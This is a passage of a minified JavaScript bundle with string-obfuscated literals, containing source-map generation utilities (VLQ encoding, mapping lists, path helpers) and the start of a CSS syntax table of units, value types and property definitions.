a=s?t:o[n(3211)](t),c=s?this[n(466)](t):i[n(3373)](this[n(2131)],a),l=this[n(3613)][n(2080)];c&&!e||this[n(3613)][n(3713)](t),c||(s?this[n(2131)][n(1557)](t,l):this[n(2131)][a]=l)},a[r(2939)][r(466)]=function(t){const e=r;if(s)return this[e(2131)][e(466)](t);var n=o[e(3211)](t);return i[e(3373)](this[e(2131)],n)},a[r(2939)][r(2698)]=function(t){const e=r;if(s){var n=this[e(2131)][e(2910)](t);if(n>=0)return n}else{var a=o[e(3211)](t);if(i[e(3373)](this[e(2131)],a))return this[e(2131)][a]}throw new Error('"'+t+e(3360))},a[r(2939)].at=function(t){const e=r;if(t>=0&&t<this[e(3613)][e(2080)])return this[e(3613)][t];throw new Error(e(3006)+t)},a[r(2939)][r(639)]=function(){const t=r;return this[t(3613)][t(3107)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2875)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2875)](n)}while(a>0);return s},e[r(3720)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2080)],d=0,h=0;do{if(e>=u)throw new Error(i(3166));if(-1===(a=o[i(3720)](t[i(3442)](e++))))throw new Error(i(1859)+t[i(2898)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(383)]=(l=(c=d)>>1,1&~c?l:-l),n[i(439)]=e}},7476:(t,e)=>{const n=a2l;var r=n(2650)[n(2149)]("");e[n(2875)]=function(t){const e=n;if(0<=t&&t<r[e(2080)])return r[t];throw new TypeError(e(3834)+t)},e[n(3720)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3613)]=[],this[t(1336)]=!0,this[t(200)]={generatedLine:-1,generatedColumn:0}}i[r(2939)][r(3798)]=function(t,e){const n=r;this[n(3613)][n(1214)](t,e)},i[r(2939)][r(3499)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(200)])[e(510)],a=i[e(510)],c=n[e(995)],l=i[e(995)],a>s||a==s&&l>=c||o[e(2504)](n,i)<=0?(this[e(200)]=t,this[e(3613)][e(3713)](t)):(this[e(1336)]=!1,this[e(3613)][e(3713)](t))},i[r(2939)][r(639)]=function(){const t=r;return this[t(1336)]||(this[t(3613)][t(3043)](o[t(2504)]),this[t(1336)]=!0),this[t(3613)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3813)]=i[e(1580)](t,e(267),null),this[e(699)]=i[e(1580)](t,e(600),null),this[e(3140)]=i[e(1580)](t,e(970),!1),this[e(3366)]=i[e(1580)](t,e(3265),!1),this[e(2232)]=new s,this[e(456)]=new s,this[e(2992)]=new a,this[e(1596)]=null}c[r(2939)][r(1946)]=3,c[r(1385)]=function(t,e){const n=r;var o=t[n(600)],s=new c(Object[n(3495)](e||{},{file:t[n(267)],sourceRoot:o}));return t[n(3293)]((function(t){const e=n;var r={generated:{line:t[e(510)],column:t[e(995)]}};null!=t[e(515)]&&(r[e(515)]=t[e(515)],null!=o&&(r[e(515)]=i[e(3452)](o,r[e(515)])),r[e(507)]={line:t[e(1408)],column:t[e(991)]},null!=t[e(1516)]&&(r[e(1516)]=t[e(1516)])),s[e(1785)](r)})),t[n(976)][n(1214)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3452)](o,e)),s[r(2232)][r(466)](a)||s[r(2232)][r(3499)](a);var c=t[r(1207)](e);null!=c&&s[r(2729)](e,c)})),s},c[r(2939)][r(1785)]=function(t){const e=r;var n=i[e(1580)](t,e(2752)),o=i[e(1580)](t,e(507),null),s=i[e(1580)](t,e(515),null),a=i[e(1580)](t,e(1516),null);(this[e(3140)]||!1!==this[e(1322)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2232)][e(466)](s)||this[e(2232)][e(3499)](s)),null!=a&&(a=String(a),this[e(456)][e(466)](a)||this[e(456)][e(3499)](a)),this[e(2992)][e(3499)]({generatedLine:n[e(3695)],generatedColumn:n[e(2547)],originalLine:null!=o&&o[e(3695)],originalColumn:null!=o&&o[e(2547)],source:s,name:a}))},c[r(2939)][r(2729)]=function(t,e){const n=r;var o=t;null!=this[n(699)]&&(o=i[n(3452)](this[n(699)],o)),null!=e?(this[n(1596)]||(this[n(1596)]=Object[n(811)](null)),this[n(1596)][i[n(3211)](o)]=e):this[n(1596)]&&(delete this[n(1596)][i[n(3211)](o)],0===Object[n(2013)](this[n(1596)])[n(2080)]&&(this[n(1596)]=null))},c[r(2939)][r(3515)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(267)])throw new Error(o(3767));a=t[o(267)]}var c=this[o(699)];null!=c&&(a=i[o(3452)](c,a));var l=new s,u=new s;this[o(2992)][o(3798)]((function(e){const r=o;if(e[r(515)]===a&&null!=e[r(1408)]){var s=t[r(2565)]({line:e[r(1408)],column:e[r(991)]});null!=s[r(515)]&&(e[r(515)]=s[r(515)],null!=n&&(e[r(515)]=i[r(2948)](n,e[r(515)])),null!=c&&(e[r(515)]=i[r(3452)](c,e[r(515)])),e[r(1408)]=s[r(3695)],e[r(991)]=s[r(2547)],null!=s[r(1516)]&&(e[r(1516)]=s[r(1516)]))}var d=e[r(515)];null==d||l[r(466)](d)||l[r(3499)](d);var h=e[r(1516)];null==h||u[r(466)](h)||u[r(3499)](h)}),this),this[o(2232)]=l,this[o(456)]=u,t[o(976)][o(1214)]((function(e){const r=o;var s=t[r(1207)](e);null!=s&&(null!=n&&(e=i[r(2948)](n,e)),null!=c&&(e=i[r(3452)](c,e)),this[r(2729)](e,s))}),this)},c[r(2939)][r(1322)]=function(t,e,n,o){const i=r;if(e&&i(438)!=typeof e[i(3695)]&&i(438)!=typeof e[i(2547)]){var s=i(3626);if(this[i(3366)])return i(1431)!=typeof console&&console[i(1737)]&&console[i(1737)](s),!1;throw new Error(s)}if((!(t&&i(3695)in t&&i(2547)in t&&t[i(3695)]>0&&t[i(2547)]>=0)||e||n||o)&&!(t&&i(3695)in t&&i(2547)in t&&e&&i(3695)in e&&i(2547)in e&&t[i(3695)]>0&&t[i(2547)]>=0&&e[i(3695)]>0&&e[i(2547)]>=0&&n)){if(s=i(3602)+JSON[i(1473)]({generated:t,source:n,original:e,name:o}),this[i(3366)])return i(1431)!=typeof console&&console[i(1737)]&&console[i(1737)](s),!1;throw new Error(s)}},c[r(2939)][r(481)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2992)][t(639)](),g=0,w=p[t(2080)];g<w;g++){if(e="",(n=p[g])[t(510)]!==l)for(c=0;n[t(510)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2504)](n,p[g-1]))continue;e+=","}e+=o[t(2875)](n[t(995)]-c),c=n[t(995)],null!=n[t(515)]&&(a=this[t(2232)][t(2698)](n[t(515)]),e+=o[t(2875)](a-f),f=a,e+=o[t(2875)](n[t(1408)]-1-d),d=n[t(1408)]-1,e+=o[t(2875)](n[t(991)]-u),u=n[t(991)],null!=n[t(1516)]&&(s=this[t(456)][t(2698)](n[t(1516)]),e+=o[t(2875)](s-h),h=s)),m+=e}return m},c[r(2939)][r(750)]=function(t,e){const n=r;return t[n(3808)]((function(t){const r=n;if(!this[r(1596)])return null;null!=e&&(t=i[r(3452)](e,t));var o=i[r(3211)](t);return Object[r(2939)][r(3569)][r(3373)](this[r(1596)],o)?this[r(1596)][o]:null}),this)},c[r(2939)][r(1967)]=function(){const t=r;var e={version:this[t(1946)],sources:this[t(2232)][t(639)](),names:this[t(456)][t(639)](),mappings:this[t(481)]()};return null!=this[t(3813)]&&(e[t(267)]=this[t(3813)]),null!=this[t(699)]&&(e[t(600)]=this[t(699)]),this[t(1596)]&&(e[t(3731)]=this[t(750)](e[t(976)],e[t(600)])),e},c[r(2939)][r(3062)]=function(){const t=r;return JSON[t(1473)](this[t(1967)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1580)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2080)])return r;throw new Error('"'+e+o(166))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2599)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2658)]&&(r+=t[e(2658)]+":"),r+="//",t[e(2577)]&&(r+=t[e(2577)]+"@"),t[e(1261)]&&(r+=t[e(1261)]),t[e(212)]&&(r+=":"+t[e(212)]),t[e(1130)]&&(r+=t[e(1130)]),r}e[n(422)]=i,e[n(2607)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1130)])return t;o=a[r(1130)]}for(var c=e[r(381)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2698)]("/",u))){l[r(3713)](o[r(3107)](u));break}for(l[r(3713)](o[r(3107)](u,d));d<o[r(2080)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2080)]-1;d>=0;d--)"."===(h=l[d])?l[r(2654)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2654)](d+1,f),f=0):(l[r(2654)](d,2),f--));return""===(o=l[r(2948)]("/"))&&(o=c?"/":"."),a?(a[r(1130)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2080)];r++)if(c[r][e(3751)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2859)]}var i=a(t);return c[e(2252)]({input:t,result:i}),c[e(2080)]>32&&c[e(1888)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1130)]||"/"),a&&!a[r(2658)])return c&&(a[r(2658)]=c[r(2658)]),s(a);if(a||e[r(2599)](o))return e;if(c&&!c[r(1261)]&&!c[r(1130)])return c[r(1261)]=e,s(c);var u="/"===e[r(2898)](0)?e:l(t[r(235)](/\/+$/,"")+"/"+e);return c?(c[r(1130)]=u,s(c)):u}e[n(1840)]=l,e[n(2948)]=u,e[n(381)]=function(t){const e=n;return"/"===t[e(2898)](0)||r[e(617)](t)},e[n(3452)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(235)](/\/$/,"");for(var o=0;0!==e[r(2698)](t+"/");){var i=t[r(2456)]("/");if(i<0)return e;if((t=t[r(3107)](0,i))[r(2599)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2948)](r(3419))+e[r(2810)](t[r(2080)]+1)};var d=!(n(2572)in Object[n(811)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2080)];if(r<9)return!1;if(95!==t[e(3442)](r-1)||95!==t[e(3442)](r-2)||111!==t[e(3442)](r-3)||116!==t[e(3442)](r-4)||111!==t[e(3442)](r-5)||114!==t[e(3442)](r-6)||112!==t[e(3442)](r-7)||95!==t[e(3442)](r-8)||95!==t[e(3442)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3442)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3211)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1463)]=d?h:function(t){const e=n;return f(t)?t[e(3107)](1):t},e[n(1138)]=function(t,e,r){const o=n;var i=m(t[o(515)],e[o(515)]);return 0!==i||0!=(i=t[o(1408)]-e[o(1408)])||0!=(i=t[o(991)]-e[o(991)])||r||0!=(i=t[o(995)]-e[o(995)])||0!=(i=t[o(510)]-e[o(510)])?i:m(t[o(1516)],e[o(1516)])},e[n(799)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1408)]-e[o(1408)])||0!=(i=t[o(991)]-e[o(991)])||r||0!=(i=t[o(995)]-e[o(995)])||0!=(i=t[o(510)]-e[o(510)])?i:m(t[o(1516)],e[o(1516)])},e[n(2518)]=function(t,e,r){const o=n;var i=t[o(510)]-e[o(510)];return 0!==i||0!=(i=t[o(995)]-e[o(995)])||r||0!==(i=m(t[o(515)],e[o(515)]))||0!=(i=t[o(1408)]-e[o(1408)])||0!=(i=t[o(991)]-e[o(991)])?i:m(t[o(1516)],e[o(1516)])},e[n(1478)]=function(t,e,r){const o=n;var i=t[o(995)]-e[o(995)];return 0!==i||r||0!==(i=m(t[o(515)],e[o(515)]))||0!=(i=t[o(1408)]-e[o(1408)])||0!=(i=t[o(991)]-e[o(991)])?i:m(t[o(1516)],e[o(1516)])},e[n(2504)]=function(t,e){const r=n;var o=t[r(510)]-e[r(510)];return 0!==o||0!=(o=t[r(995)]-e[r(995)])||0!==(o=m(t[r(515)],e[r(515)]))||0!=(o=t[r(1408)]-e[r(1408)])||0!=(o=t[r(991)]-e[r(991)])?o:m(t[r(1516)],e[r(1516)])},e[n(1002)]=function(t){const e=n;return JSON[e(3879)](t[e(235)](/^\)]}'[^\n]*\n/,""))},e[n(3710)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2080)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1117));if(a[o(1130)]){var c=a[o(1130)][o(2456)]("/");c>=0&&(a[o(1130)]=a[o(1130)][o(951)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(2820)==typeof Symbol&&e(279)==typeof Symbol[e(862)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2820)==typeof Symbol&&t[n(1789)]===Symbol&&t!==Symbol[n(2939)]?n(279):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2940)!=r(t)||!t)return t;var n=t[Symbol[e(1512)]];if(void 0!==n){var o=n[e(3373)](t,e(2540));if(e(2940)!=r(o))return o;throw new TypeError(e(2394))}return String(t)}(e),(e=o(279)==r(i)?i:i+"")in t?Object[o(1986)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3746),r(2362),r(205),r(333),r(453)],units:{angle:[r(911),r(1048),r(227),r(2560)],decibel:["db"],flex:["fr"],frequency:["hz",r(3301)],length:["cm","mm","q","in","pt","pc","px","em",r(2732),"ex",r(635),r(296),r(2403),"ch",r(1982),"ic",r(1914),"lh",r(3468),"vw",r(3349),r(2046),r(1276),"vh",r(3182),r(501),r(1023),"vi",r(1288),r(1073),r(169),"vb",r(2387),r(3060),r(2651),r(486),r(1205),r(794),r(395),r(669),r(2121),r(1106),r(2553),r(2016),r(411),r(888),r(1989),r(2543),r(916)],resolution:[r(1954),r(2359),r(531),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1925),"absolute-size":r(3519),"acos()":r(2284),"alpha-value":r(1365),"angle-percentage":r(1110),"angular-color-hint":r(2545),"angular-color-stop":r(2749),"angular-color-stop-list":r(1488),"animateable-feature":r(1898),"asin()":r(277),"atan()":r(3627),"atan2()":r(1163),attachment:r(1792),"attr()":r(1104),"attr-matcher":r(196),"attr-modifier":r(2961),"attribute-selector":r(2305),"auto-repeat":r(2279),"auto-track-list":r(462),axis:r(2180),"baseline-position":r(2606),"basic-shape":r(1231),"bg-image":r(3115),"bg-layer":r(1026),"bg-position":r(868),"bg-size":r(452),"blur()":r(315),"blend-mode":r(1216),box:r(1012),"brightness()":r(2739),"calc()":r(3464),"calc-sum":r(843),"calc-product":r(3146),"calc-value":r(1501),"calc-constant":r(1777),"cf-final-image":r(1539),"cf-mixing-image":r(3727),"circle()":r(3348),"clamp()":r(3086),"class-selector":r(636),"clip-source":r(2807),color:r(3750),"color-stop":r(943),"color-stop-angle":r(950),"color-stop-length":r(890),"color-stop-list":r(255),"color-interpolation-method":r(3770),combinator:r(3700),"common-lig-values":r(1869),"compat-auto":r(2882),"composite-style":r(158),"compositing-operator":r(1980),"compound-selector":r(444),"compound-selector-list":r(935),"complex-selector":r(234),"complex-selector-list":r(3781),"conic-gradient()":r(3256),"contextual-alt-values":r(3357),"content-distribution":r(860),"content-list":r(1443),"content-position":r(2705),"content-replacement":r(2017),"contrast()":r(2778),"cos()":r(829),counter:r(474),"counter()":r(3004),"counter-name":r(1396),"counter-style":r(1810),"counter-style-name":r(1396),"counters()":r(1808),"cross-fade()":r(1129),"cubic-bezier-timing-function":r(3887),"deprecated-system-color":r(1685),"discretionary-lig-values":r(730),"display-box":r(2869),"display-inside":r(2451),"display-internal":r(612),"display-legacy":r(1105),"display-listitem":r(2611),"display-outside":r(3085),"drop-shadow()":r(2945),"east-asian-variant-values":r(2633),"east-asian-width-values":r(3738),"element()":r(3081),"ellipse()":r(2676),"ending-shape":r(3423),"env()":r(2916),"exp()":r(1939),"explicit-track-list":r(1173),"family-name":r(386),"feature-tag-value":r(1915),"feature-type":r(2087),"feature-value-block":r(3657),"feature-value-block-list":r(3278),"feature-value-declaration":r(3503),"feature-value-declaration-list":r(1459),"feature-value-name":r(1396),"fill-rule":r(2371),"filter-function":r(2229),"filter-function-list":r(1856),"final-bg-layer":r(2974),"fixed-breadth":r(3340),"fixed-repeat":r(2536),"fixed-size":r(1935),"font-stretch-absolute":r(2932),"font-variant-css21":r(1535),"font-weight-absolute":r(1441),"frequency-percentage":r(2172),"general-enclosed":r(3516),"generic-family":r(2877),"generic-name":r(1428),"geometry-box":r(649),gradient:r(1634),"grayscale()":r(3702),"grid-line":r(878),"historical-lig-values":r(1005),"hsl()":r(3567),"hsla()":r(356),hue:r(1476),"hue-rotate()":r(171),"hue-interpolation-method":r(1434),"hwb()":r(2883),"hypot()":r(1020),image:r(482),"image()":r(3757),"image-set()":r(1656),"image-set-option":r(1594),"image-src":r(1506),"image-tags":r(1524),"inflexible-breadth":r(2432),"inset()":r(3779),"invert()":r(3132),"keyframes-name":r(1773),"keyframe-block":r(1240),"keyframe-block-list":r(2024),"keyframe-selector":r(3654),"lab()":r(2977),"layer()":r(1359),"layer-name":r(968),"lch()":r(2797),"leader()":r(2169),"leader-type":r(879),"length-percentage":r(1923),"light-dark()":r(273),"line-names":r(656),"line-name-list":r(2042),"line-style":r(3795),"line-width":r(762),"linear-color-hint":r(3340),"linear-color-stop":r(189),"linear-gradient()":r(1069),"log()":r(1482),"mask-layer":r(3689),"mask-position":r(2759),"mask-reference":r(1720),"mask-source":r(2807),"masking-mode":r(2337),"matrix()":r(3575),"matrix3d()":r(2896),"max()":r(332),"media-and":r(3552),"media-condition":r(3687),"media-condition-without-or":r(3615),"media-feature":r(1637),"media-in-parens":r(3438),"media-not":r(1748),"media-or":r(1944),"media-query":r(2431),"media-query-list":r(3324),"media-type":r(1619),"mf-boolean":r(729),"mf-name":r(1619),"mf-plain":r(2075),"mf-range":r(2328),"mf-value":r(2980),"min()":r(1951),"minmax()":r(382),"mod()":r(3465),"name-repeat":r(302),"named-color":r(1084),"namespace-prefix":r(1619),"ns-prefix":r(3491),"number-percentage":r(1365),"numeric-figure-values":r(2367),"numeric-fraction-values":r(1426),"numeric-spacing-values":r(276),nth:r(1744),"opacity()":r(1024),"overflow-position":r(1092),"outline-radius":r(1923),"page-body":r(1301),"page-margin-box":r(323),"page-margin-box-type":r(2039),"page-selector-list":r(754),"page-selector":r(2122),"page-size":r(2069),"path()":r(3002),"paint()":r(3195),"perspective()":r(2965),"polygon()":r(1128),"polar-color-space":r(551),position:r(152),"pow()":r(2368),"pseudo-class-selector":r(3075),"pseudo-element-selector":r(168),"pseudo-page":r(3032),quote:r(2139),"radial-gradient()":r(2652),ratio:r(477),"ray()":r(1289),"ray-size":r(3122),"rectangular-color-space":r(3281),"relative-selector":r(2316),"relative-selector-list":r(2707),"relative-size":r(1325),"rem()":r(526),"repeat-style":r(611),"repeating-conic-gradient()":r(2171),"repeating-linear-gradient()":r(1846),"repeating-radial-gradient()":r(2955),"reversed-counter-name":r(2230),"rgb()":r(3866),"rgba()":r(2768),"rotate()":r(1290),"rotate3d()":r(684),"rotateX()":r(2275),"rotateY()":r(3753),"rotateZ()":r(3711),"round()":r(3790),"rounding-strategy":r(3365),"saturate()":r(1334),"scale()":r(3080),"scale3d()":r(3023),"scaleX()":r(533),"scaleY()":r(1904),"scaleZ()":r(443),"scroll()":r(1775),scroller:r(2439),"self-position":r(1286),"shape-radius":r(214),"sign()":r(2664),"skew()":r(308),"skewX()":r(2453),"skewY()":r(1793),"sepia()":r(2234),shadow:r(1798),"shadow-t":r(3526),shape:r(1710),"shape-box":r(3787),"side-or-corner":r(3070),"sin()":r(3549),"single-animation":r(847),"single-animation-direction":r(791),"single-animation-fill-mode":r(627),"single-animation-iteration-count":r(1772),"single-animation-play-state":r(3891),"single-animation-timeline":r(1797),"single-transition":r(3128),"single-transition-property":r(1266),size:r(1705),"sqrt()":r(3381),"step-position":r(3871),"step-timing-function":r(3109),"subclass-selector":r(1599),"supports-condition":r(2258),"supports-in-parens":r(2557),"supports-feature":r(190),"supports-decl":r(2155),"supports-selector-fn":r(1472),symbol:r(2669),"system-color":r(254),"tan()":r(2917),target:r(2419),"target-counter()":r(3722),"target-counters()":r(3356),"target-text()":r(930),"time-percentage":r(592),"timeline-range-name":r(1663),"easing-function":r(1099),"track-breadth":r(2382),"track-list":r(3316),"track-repeat":r(1054),"track-size":r(3703),"transform-function":r(3829),"transform-list":r(524),"transition-behavior-value":r(895),"translate()":r(3093),"translate3d()":r(3873),"translateX()":r(348),"translateY()":r(941),"translateZ()":r(3193),"type-or-unit":r(3588),"type-selector":r(3684),"var()":r(2231),"view()":r(1571),"viewport-length":r(2642),"visual-box":r(1239),"wq-name":r(1402),"-legacy-gradient":r(3269),"-legacy-linear-gradient":r(1015),"-legacy-repeating-linear-gradient":r(1161),"-legacy-linear-gradient-arguments":r(2265),"-legacy-radial-gradient":r(1573),"-legacy-repeating-radial-gradient":r(1790),"-legacy-radial-gradient-arguments":r(545),"-legacy-radial-gradient-size":r(3648),"-legacy-radial-gradient-shape":r(3423),"-non-standard-font":r(1757),"-non-standard-color":r(3666),"-non-standard-image-rendering":r(479),"-non-standard-overflow":r(3338),"-non-standard-size":r(2474),"-webkit-gradient()":r(1115),"-webkit-gradient-color-stop":r(898),"-webkit-gradient-point":r(2377),"-webkit-gradient-radius":r(1923),"-webkit-gradient-type":r(2124),"-webkit-mask-box-repeat":r(3529),"-ms-filter-function-list":r(1726),"-ms-filter-function":r(2253),"-ms-filter-function-progid":r(3620),"-ms-filter-function-legacy":r(3665),"absolute-color-base":r(2477),"absolute-color-function":r(2496),age:r(3872),"anchor-name":r(210),"attr-name":r(3805),"attr-fallback":r(1817),"bg-clip":r(435),bottom:r(2554),"container-name":r(1396),"container-condition":r(170),"coord-box":r(1509),"generic-voice":r(1217),gender:r(262),"generic-script-specific":r(2226),"generic-complete":r(3218),"generic-incomplete":r(1149),"-non-standard-generic-family":r(1791),left:r(2554),"color-base":r(1905),"color-function":r(2496),"device-cmyk()":r(1811),"legacy-device-cmyk-syntax":r(2273),"modern-device-cmyk-syntax":r(478),"cmyk-component":r(687),"color-mix()":r(663),"color-space":r(2612),"custom-color-space":r(210),paint:r(3425),"palette-identifier":r(210),right:r(2554),"scope-start":r(1932),"scope-end":r(1932),"forgiving-selector-list":r(1489),"forgiving-relative-selector-list":r(2272),"selector-list":r(2413),"complex-real-selector-list":r(2918),"simple-selector-list":r(1680),"relative-real-selector-list":r(3005),"complex-selector-unit":r(3307),"complex-real-selector":r(842),"relative-real-selector":r(1592),"pseudo-compound-selector":r(3279),"simple-selector":r(969),"legacy-pseudo-element-selector":r(1652),"single-animation-composition":r(2212),"svg-length":r(1654),"svg-writing-mode":r(1885),top:r(2554),x:r(1606),y:r(1606),declaration:r(1608),"declaration-list":r(820),url:r(2067),"url-modifier":r(1615),"number-zero-one":r(2181),"number-one-or-greater":r(3472),"color()":r(1280),"colorspace-params":r(854),"predefined-rgb-params":r(2951),"predefined-rgb":r(3015),"xyz-params":r(1455),"xyz-space":r(497),"oklab()":r(2111),"oklch()":r(2662),"offset-path":r(392),"rect()":r(642),"xywh()":r(1889),"query-in-parens":r(3780),"size-feature":r(3267),"style-feature":r(1151),"style-query":r(306),"style-condition":r(2015),"style-in-parens":r(3380),"-non-standard-display":r(940),"inset-area":r(3679),"position-area":r(3563),"anchor()":r(2666),"anchor-side":r(3123),"anchor-size()":r(2076),"anchor-size":r(785),"anchor-element":r(210),"try-size":r(2014),"try-tactic":r(2332),"font-variant-css2":r(2868),"font-width-css3":r(2393),"system-family-name":r(3089)},properties:{"--*":r(882),"-ms-accelerator":r(3675),"-ms-block-progression":r(1804),"-ms-content-zoom-chaining":r(3025),"-ms-content-zooming":r(1870),"-ms-content-zoom-limit":r(2009),"-ms-content-zoom-limit-max":r(1636),"-ms-content-zoom-limit-min":r(1636),"-ms-content-zoom-snap":r(2710),"-ms-content-zoom-snap-points":r(155),"-ms-content-zoom-snap-type":r(3035),"-ms-filter":r(846),"-ms-flow-from":r(1861),"-ms-flow-into":r(1861),"-ms-grid-columns":r(3646),"-ms-grid-rows":r(3646),"-ms-high-contrast-adjust":r(3696),"-ms-hyphenate-limit-chars":r(1639),"-ms-hyphenate-limit-lines":r(1245),"-ms-hyphenate-limit-zone":r(2441),"-ms-ime-align":r(384),"-ms-overflow-style":r(3391),"-ms-scrollbar-3dlight-color":r(3554),"-ms-scrollbar-arrow-color":r(3554),"-ms-scrollbar-base-color":r(3554),"-ms-scrollbar-darkshadow-color":r(3554),"-ms-scrollbar-face-color":r(3554),"-ms-scrollbar-highlight-color":r(3554),"-ms-scrollbar-shadow-color":r(3554),"-ms-scrollbar-track-color":r(3554),"-ms-scroll-chaining":r(1377),"-ms-scroll-limit":r(309),"-ms-scroll-limit-x-max":r(1225),"-ms-scroll-limit-x-min":r(2900),"-ms-scroll-limit-y-max":r(1225),"-ms-scroll-limit-y-min":r(2900),"-ms-scroll-rails":r(2888),"-ms-scroll-snap-points-x":r(2160),"-ms-scroll-snap-points-y":r(2160),"-ms-scroll-snap-type":r(3035),"-ms-scroll-snap-x":r(2862),"-ms-scroll-snap-y":r(1424),"-ms-scroll-translation":r(3719),"-ms-text-autospace":r(1458),"-ms-touch-select":r(2851),"-ms-user-select":r(3535),"-ms-wrap-flow":r(1490),"-ms-wrap-margin":r(2900),"-ms-wrap-through":r(584),"-moz-appearance":r(2038),"-moz-binding":r(3077),"-moz-border-bottom-colors":r(973),"-moz-border-left-colors":r(973),"-moz-border-right-colors":r(973),"-moz-border-top-colors":r(973),"-moz-context-properties":r(786),"-moz-float-edge":r(167),"-moz-force-broken-image-icon":r(2884),"-moz-image-region":r(1992),"-moz-orient":r(1113),"-moz-outline-radius":r(1224),"-moz-outline-radius-bottomleft":r(3154),"-moz-outline-radius-bottomright":r(3154),"-moz-outline-radius-topleft":r(3154),"-moz-outline-radius-topright":r(3154),"-moz-stack-sizing":r(2319),"-moz-text-blink":r(3106),"-moz-user-focus":r(3262),"-moz-user-input":r(363),"-moz-user-modify":r(2148),"-moz-window-dragging":r(1059),"-moz-window-shadow":r(3680),"-webkit-appearance":r(3500),"-webkit-border-before":r(2914),"-webkit-border-before-color":r(3554),"-webkit-border-before-style":r(3736),"-webkit-border-before-width":r(2320),"-webkit-box-reflect":r(728),"-webkit-line-clamp":r(2644),"-webkit-mask":r(3792),"-webkit-mask-attachment":r(3333),"-webkit-mask-clip":r(1943),"-webkit-mask-composite":r(1794),"-webkit-mask-image":r(2775),"-webkit-mask-origin":r(875),"-webkit-mask-position":r(3294),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(2237),"-webkit-mask-repeat":r(3759),"-webkit-mask-repeat-x":r(1877),"-webkit-mask-repeat-y":r(1877),"-webkit-mask-size":r(3764),"-webkit-overflow-scrolling":r(2293),"-webkit-tap-highlight-color":r(3554),"-webkit-text-fill-color":r(3554),"-webkit-text-stroke":r(266),"-webkit-text-stroke-color":r(3554),"-webkit-text-stroke-width":r(2900),"-webkit-touch-callout":r(1771),"-webkit-user-modify":r(2793),"accent-color":r(3174),"align-content":r(1439),"align-items":r(298),"align-self":r(2740),"align-tracks":r(2312),all:r(964),"anchor-name":r(2756),"anchor-scope":r(3129),animation:r(1988),"animation-composition":r(2342),"animation-delay":r(3506),"animation-direction":r(3636),"animation-duration":r(3506),"animation-fill-mode":r(2764),"animation-iteration-count":r(1936),"animation-name":r(1234),"animation-play-state":r(2929),"animation-range":r(2348),"animation-range-end":r(2963),"animation-range-start":r(2963),"animation-timing-function":r(204),"animation-timeline":r(3135),appearance:r(2452),"aspect-ratio":r(3457),azimuth:r(211),"backdrop-filter":r(836),"backface-visibility":r(844),background:r(3311),"background-attachment":r(3333),"background-blend-mode":r(560),"background-clip":r(897),"background-color":r(3554),"background-image":r(2437),"background-origin":r(2871),"background-position":r(487),"background-position-x":r(2569),"background-position-y":r(2608),"background-repeat":r(3759),"background-size":r(3764),"block-size":r(1857),border:r(2515),"border-block":r(2338),"border-block-color":r(3033),"border-block-style":r(2982),"border-block-width":r(1294),"border-block-end":r(2338),"border-block-end-color":r(1658),"border-block-end-style":r(2982),"border-block-end-width":r(1294),"border-block-start":r(2338),"border-block-start-color":r(1658),"border-block-start-style":r(2982),"border-block-start-width":r(1294),"border-bottom":r(2515),"border-bottom-color":r(1658),"border-bottom-left-radius":r(890),"border-bottom-right-radius":r(890),"border-bottom-style":r(246),"border-bottom-width":r(285),"border-collapse":r(370